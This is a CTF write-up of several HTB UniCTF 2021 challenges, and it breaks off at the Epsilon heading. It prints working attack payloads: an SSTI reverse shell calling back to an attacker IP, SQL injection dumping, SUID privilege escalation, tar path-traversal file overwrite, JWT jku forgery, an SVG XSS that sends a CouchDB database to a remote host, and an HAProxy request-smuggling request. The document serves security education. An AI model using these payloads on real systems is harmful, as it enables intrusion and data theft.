
The HTB UniCTF Qualifications 2021 took place from the 19.11.2021 to the 21.11.2021. We joined our universities team TeamWBH and placed 26th out of 594 teams.
Introduction
The CTF was definetly one of the harder ones we have done so far, but with a maximum team size of 10 students, 48 hours time and only 29 challenges they had to be really challenging to keep approximately 5000 students busy. We had lots of fun but overall we enjoy CTFs with more challenges of less difficulty a little bit more. There were challenges which easily could’ve been split into two or three challenges on their own because they required to chain a couple of vulnerabilites. This is of course very exciting once you solve these, but really frustrating if you spent a lot of time and only manage to get three out of four steps and therefore no reward at all. However the idea of having whole HTB-Boxes in the category “Full Pwn” was something really refreshing to see and instantly took our attention.
We want to showcase some challenges in the following. These are either challenges that we like the most or challenges that we think we are most likely to see again in other CTFs so we can come back to this post and reuse or gained knowledge.
Fullpwn - GoodGames user & root
GoodGames was the easy Fullpwn Challenge. We had to exploit a SQL Injection and SSTI for the user own and abuse an insecure file mount to achieve root own.
Challenge Description
N/A
Solution
We immediately see a front page on Port 80.

Enumerating the machine we find a SQL Injection on the /login page and dump the entries with this payload:
sqlmap -u 'http://goodgames.htb/login' --data 'email=test%40test.htb&password=12345' -p 'email,password' --method POST --dump
Database: main
Table: user
[10 entries]
+----+------------+---------------------------+----------------------------------+
| id | name       | email                     | password                         |
+----+------------+---------------------------+----------------------------------+
| 1  | admin      | admin@goodgames.htb       | 2b22337f218b2d82dfc3b6f77e7cb8ec |
| 2  | test       | test@test.htb             | 827ccb0eea8a706c4c34a16891f84e7b |
+----+------------+---------------------------+----------------------------------+
We can crack the hash with crackstation:

We can now login as admin:superadministrator and find an admin panel at internal-administration.goodgames.htb. After adding the subdomain to our /etc/hosts file we can access it and login into the flask application using the same credentials again.

Flask applications in CTFs are most likely about SSTIs so that’s what we tried first. Changing the Full Name to the following gives us a reverse shell:
{{config.__class__.__init__.__globals__['os'].popen('python -c \'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.103",4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")\'').read()}}
The user flag is located at /home/augustus/user.txt. We also find out, that we are in a docker instance.

The privilege escalation is rather simple. Looking at the dockers subnet we assumed the host machine to be at 172.19.0.1 to which we can just ssh from within the reverse shell ssh augustus@172.19.0.1 using superadministrator as the password again.

We quickly realize that there are the same files in the home directory of the host machine as inside the docker. So we assumed an insecure mount. We can abuse this by simply copying bash to the home directory, log back into the docker where we are root and run chown root:root bash && chmod +s bash to make it belong to root and set the suid bit. Now we can go back into the ssh session and run ./bash -p to spawn a root shell.
Web - Slippy

This challenge was about a security issue in the tarfile python module. The issue is described here. Basically if you craft a malicious archive in which the files have paths set as their name the application would place that file on that path and even replace it if there is already a file present. Below is the source of the challenge where you can see the application extracting the files using tarfile from our uploaded archives.
import functools, tarfile, tempfile, os
from application import main

generate = lambda x: os.urandom(x).hex()

def extract_from_archive(file):
    tmp  = tempfile.gettempdir()
    path = os.path.join(tmp, file.filename)
    file.save(path)

    if tarfile.is_tarfile(path):
        tar = tarfile.open(path, 'r:gz')
        tar.extractall(tmp)

        extractdir = f'{main.app.config["UPLOAD_FOLDER"]}/{generate(15)}'
        os.makedirs(extractdir, exist_ok=True)

        extracted_filenames = []

        for tarinfo in tar:
            name = tarinfo.name
            if tarinfo.isreg():
                filename = f'{extractdir}/{name}'
                os.rename(os.path.join(tmp, name), filename)
                extracted_filenames.append(filename)
                continue

            os.makedirs(f'{extractdir}/{name}', exist_ok=True)

        tar.close()
        return extracted_filenames

    return False
main.py
Challenge Description
You’ve found a portal for a firmware upgrade service, responsible for the deployment and maintenance of rogue androids hunting humans outside the tractor city. The question is… what are you going to do about it?
Solution
We tried different approaches, there might be even a possibility to just symlink to the flag, however we didn’t quite get that working so we came up with this nice trick. We just replaced the routes.py to add a new route which would just give us the flag. This is what our malicious routes.py looks like:
from flask import Blueprint, request, render_template, abort, send_file
from application.util import extract_from_archive
import os

web = Blueprint('web', __name__)
api = Blueprint('api', __name__)

@web.route('/')
def index():
    return render_template('index.html')

@web.route('/test')
def index2():
    return send_file('/app/flag', attachment_filename='flag.txt')

@api.route('/unslippy', methods=['POST'])
def cache():
    if 'file' not in request.files:
        return abort(400)

    extraction = extract_from_archive(request.files['file'])
    if extraction:
        return {"list": extraction}, 200

    return '', 204
routes.py

As you can see on browsing /test it should send us the flag located at /app/flag as flag.txt. We created the malicious tar-file with evilarc using this syntax:
python evilarc.py routes.py -o unix -d 3 -p 'blueprints/' -f test.tar.gz
Web - SteamCoin
This challenge is one of the chaining exploits to get a flag challenges. Before we go into it we want to make clear that we did not manage to get the flag during the competition but wanted to share this challenge anyways because it is really well designed and a lot of fun. We will point out during the solution part how far we got and where we got stuck.
Challenge Description
Meet SteamCoin, the first decentralized cryptocurrency of the SteamPunk realm that provides you the liberty to exchange value without intermediaries and translates to greater control of funds and lower fees. Sign up today in our SteamCoin wallet to get equipped with the tools and information you need to buy, sell, trade, invest, and spend SteamCoins.
Solution


Before looking at the source we have a look at the webpage and see what obvious things we can do. We can register a new account, login to it and upload a verification document on the settings tab. We also get a JWT cookie so let’s have a look at that with jwt.io.

The jku-header is set with an url to the jwks.json file containing the public key. This is already a sign for jku Claim Misuse. This is basically a vulnerability where we would craft our own key-pair and send an URL pointing to our own public key in the jku-header. This allows us to have a valid signature while modifying the payload and achieve session/account takeover.
Having a look inside the AuthMiddleware.js however, prevents the jku Claim Misuses with this check:
if (header.jku.lastIndexOf('http://localhost:1337/', 0) !== 0) {
    return res.status(500).send(response('The JWKS endpoint is not from localhost!'));
}
AuthMiddleWare.js
So it is not possible to point to our own public key… or is it? The public key has to be somewhere on localhost, but wasn’t there a file upload in the settings tab? Looking at the source code again we find out, that the file upload page only checks for the file ending, not the magic numbers or anything else:
const isValidFile = (file) => {
    return [
        'jpg',
        'png',
        'svg',
        'pdf'
    ].includes(file.name.split('.').slice(-1)[0])
}
routes/index.js
So we can simply create our keypair, create a jwk.json file containing our public key and rename it to end on .svg for example.
To create the keypair we do as HackTricks describes:
openssl genrsa -out keypair.pem 2048
openssl rsa -in keypair.pem -pubout -out publickey.crt
openssl pkcs8 -topk8 -inform PEM -outform PEM -nocrypt -in keypair.pem -out pkcs8.key
Now we just download the original public key and change it to contain our values. To extract the values from our key we use this site.
After that we rename it to end on .svg and upload it.

Now we can change the payload in our jwt token to have admin as the username and the jku-header to point to http://localhost:1337/uploads/cc56a3837236e1fd67928df1dd9a9c5c.svg
To continue we need to have a look at the source code:
router.post('/api/test-ui', AuthMiddleware, (req, res) => {
    return db.getUser(req.data.username)
        .then(user => {
            if (user.username !== 'admin') return res.status(403).send(response('You are not an admin!'));
            let { path, keyword } = req.body;
            if (path, keyword) {
                if (path.startsWith('/')) path = path.replace('/','');
                return ui_tester.testUI(path, keyword)
                    .then(resp => res.send(response(resp)))
                    .catch(e => res.send(response(e.toString())));
            }
            return res.status(500).send('Missing required parameters!');
        })
        .catch(() => res.status(500).send(response('Authentication required!')));
});
routes/index.js
So we have an api endpoint at /api/test-ui that runs the ui_tester.testUI which is located in in the bot.js:
const testUI = async (path, keyword) => {
    return new Promise(async (resolve, reject) => {
        const browser = await puppeteer.launch(browser_options);
        let context = await browser.createIncognitoBrowserContext();
        let page = await context.newPage();
        try {
            await page.goto(`http://127.0.0.1:1337/${path}`, {
                waitUntil: 'networkidle2'
            });

            await page.waitForTimeout(8000);

            await page.evaluate((keyword) => {
                return document.querySelector('body').innerText.includes(keyword)
            }, keyword)
                .then(isMatch => resolve(isMatch));
        } catch(e) {
            reject(false);
        }
        await browser.close();
    });
};
bot.js
Trying to POST something to it however returns a 403 Forbidden, Request forbidden by administrative rules.

So there has to be some kind of WAF, let’s have another look at the source. We can find the respective rule in /config/haproxy.cfg:
frontend http-in
    bind *:80
    default_backend web
    acl network_allowed src 127.0.0.1
    acl restricted_page path_beg /api/test-ui
    http-request deny if restricted_page !network_allowed
/config/haproxy.cfg
There is a programm called HAProxy running which is a load balancer proxy server that is not allowing us to connect to that api endpoint unless we are from within the local network. Googling the version and name we quickly find this post about CVE-2021-40346 describing an integer overflow in the Content-Length header that allows to bypass these ACL rules we find in the haproxy.cfg by using HTTP request smuggeling.
This is where we got stuck during the contest, we were able to get HTTP request smuggeling to work, however it wouln’t bypass the ACL rules for some reasons that are still unknown to us to this point. So what follows is the intended way from the challenges author.
// FUNFACT: there was also an unintended bypass of the ACL rule because it wasn’t case sensitive. So a request to /Api/test-ui would’ve worked aswell.
To understand the full exploit we have to have another look at the source code:
class Database {

    async init() {
        this.couch = nano('http://admin:youwouldntdownloadacouch@localhost:5984');
        await this.couch.db.create('users', (err) => {
            if (err && err.statusCode != 412) {
                console.error(err);
            }
            this.userdb = this.couch.use('users');
            let adminUser = {
                username: 'admin',
                password: crypto.randomBytes(13).toString('hex'),
                verification_doc: 'HTB{f4k3_fl4g_f0r_t3st1ng}'
            };
            this.userdb.insert(adminUser, adminUser.username)
                .catch(() => {});
        });
    }
database.js
The database.js leaks valid credentials for the couchdb database that hold the flag within the verification_doc column of the admin user. So the attack plan here is to bypass the ACL rule in HAProxy to let the bot.js testUI() send a request to the couchdb database that reads the flag. We can achieve this with a XSS inside of another SVG file. So we first create another user and upload another SVG file containing this payload:
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">

<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
   <rect width="100" height="100" style="fill:rgb(0,0,64);stroke-width:3;stroke:rgb(0,0,0)" />
   <script type="text/javascript">
        xhr = new XMLHttpRequest();
        authToken = "Basic " + btoa('admin' + ":" + 'youwouldntdownloadacouch');
        xhr.open("POST", "http://127.0.0.1:5984/_replicate",true);
        xhr.setRequestHeader("Authorization", authToken);
        xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");

        xhr.onload = function (e) {
        console.log(e);
        };
        xhr.onerror = function (e) {
        console.log(e);
        };
        xhr.send(`{"source":"users","target":{"url":"http://REMOTE_IP:5984/users","headers":{"Authorization":"${authToken}"}}}`);
   </script>
</svg>
This is a simple script that sends a replication request to the couchdb and passes it to our REMOTE_IP.
We can then trigger it with this HTTP request smuggeling request in Burp:
POST /api/login HTTP/1.1
Host: localhost
Content-Length0aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa:
Content-Length: 787

POST /api/test-ui HTTP/1.1
Host: localhost:1337
Content-Type: application/json
Cookie: session=eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsImprdSI6Imh0dHA6Ly9sb2NhbGhvc3Q6MTMzNy91cGxvYWRzLzc3MTNhMzM5MTFhZjZiMDJkMWE4YTQ5ODMxMjA5YWI3LnBkZiIsImtpZCI6ImYwZjAyMmNiLTUzMGMtNGI4ZC1iZmIyLWMyNTExZjMzZDcwOSJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNjM2OTcwNjkzfQ.JEIPl2UC6akQDtx3u0nX2f6UygAIj8wkAwpaFZRBjUHMHXBQ2eWMmEz2pci49i7nWMHnwkjO7S_wgjlNQkqpESrY3VhU0tndLLeNu6P5BPPW2cEhVKBJp1ZQb1HoI7DaVMm3bidVK_Rc9FeUe_oieqYE7zXMLQ4WjRmz7yetvpr918gMlV-wmjT3o3xijs4Kql7PA1up6g0P8QRxw1DgV4ItX5AcPwltglEx-BOFir7e-3o4yTPg8JAslhZkTtvB5rjjuSZxal9OMB2gS8Xm31tdQXQHCX2XQyL_3ScVEiBKC6RzbjBILPznZCR6Dq1ZF8rYDDqRjSY-Es9oHC-qdA
Content-Length: 75

{"path":"/uploads/efb023c476ff09fdd61142d575d77200.svg", "keyword": "test"}
As we said earlier we didn’t manage to get the flag here but we had all the pieces, we even had some XSS attempts during the competition. It was a really nice challenge, kudos to @makelariss for designing it.
Misc - Insane Bolt
This was an automation challenge. Once connected to the given ip and port we were sent some instructions on how to play and a maze to solve. The challenge was to solve 500 of these mazes within a short amount of time while always going the ideal way.

Challenge Description
This insane scientist wants to craft the most powerful android in the world! Help him collect many 🔩 to achieve his goal. Also, he needs many 💎 to make it even more strong and pwoerful than any other android. Good luck adventurer!
Solution
We wrote this simple python script to solve the challenge for us.
#!/usr/bin/python3
# HTB UniCTF2021Quali InsaneBolt Challenge

import nclib

flame = b"\xf0\x9f\x94\xa5"
skull = b"\xe2\x98\xa0\xef\xb8\x8f"
screw = b"\xf0\x9f\x94\xa9"
diamond = b"\xf0\x9f\x92\x8e"
robot = b"\xf0\x9f\xa4\x96"

nc = nclib.Netcat(('IP_ADRESS', PORT), verbose=False)
start = ">"
recv = nc.recv_until(start.encode('utf-8'))
nc.send(("2\n").encode())
recv = nc.recv_until(start.encode('utf-8'))

first_run = True

count_diamonds = 0
solution = ""
direction = 1

while count_diamonds < 500:
    if (not first_run):
        start = b"\xf0\x9f\x94\xa9 !"
        recv = nc.recv_until(start)

        start = ">"
        recv = nc.recv_until(start.encode('utf-8'))

    print(recv.decode())
    content = recv.splitlines()

    content.pop()
    content.pop()
    content.pop(0)
    if (not first_run):
        content.pop(0)

    count_rows = len(content)
    count_columns = content[0].count(b' ')

    maze = []

    for row in content:
        row = row.split(b" ")
        row.pop()
        row = list(filter((b'').__ne__, row))
        maze.append(row)

    direction = 1
    solution = ""
    position = [1,maze[1].index(robot)]
    fallback = position
    while position[1] < count_rows -2:
        row = position[0]
        column = position[1]
        if maze[row+1][column] == diamond:
            solution = solution + "D"
            count_diamonds = count_diamonds + 1
            break;
        elif maze[row+1][column] == screw:
            solution = solution + "D"
            position = [row+1,column]
            fallback = position
        elif maze[row][column-direction] == screw:
            solution = solution + str(direction)
            position = [row,column-direction]
        else:
            solution = solution.rstrip(str(direction))
            position = fallback
            direction = direction * (-1)

    solution = solution.replace("-1","R")
    solution = solution.replace("1","L")
    solution = solution + "\n"
    print("[+] Sending this solution: " + solution.strip())
    print("[+] You have " + str(count_diamonds) + " 💎!")
    nc.send(solution.encode())
    first_run = False

recv = nc.recv_all();
print(recv.decode().strip());
As you can see, we took a simplified backtracking approach. We always try to step down. If there is an obstacle we try to go left or right. After each step down we save the current position in a fallback variable, so once we find ourselves in a dead end we can ‘go’ back to that position and delete the corresponding characters from our solution string.
Hence all steps are written in one string and sent at the and of each loop, we always get a clean solution without unnecessary steps. This way we managed to collect all the screws and diamonds we needed.
Cloud - Epsilon
This cloud challenge was about aws and a SSTI. We were given a whole machine where we had to use the given openvpn connection.
Challenge Description
